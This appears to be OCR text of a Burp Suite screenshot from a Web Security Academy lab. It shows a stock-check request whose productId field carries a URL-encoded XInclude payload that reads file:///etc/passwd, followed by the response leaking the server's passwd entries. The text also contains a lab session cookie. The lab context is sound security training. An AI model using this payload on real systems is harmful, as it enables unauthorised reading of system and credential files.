 Send
Cancel
<
>
Target: https://0a36000c034e4255c21b8aaa00d600ae.web-security-academy....
HTTP/
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a36000c034e4255c21b8aaa00d600ae.web-security-academy.net
3 Cookie: session=HmPLtDgowZCxuedvXvGx9Iwe3gU0PUWG
4 Content-Length: 140
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a36000c034e4255c21b8aaa00d600ae.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a36000c034e4255c21b8aaa00d600ae.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 productId=
<wyh+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude"><xi%3
ainclude+parse%3d"text"+href%3d"file%3a///etc/passwd"/></wy
h>&storeId=1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2284
6
7 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,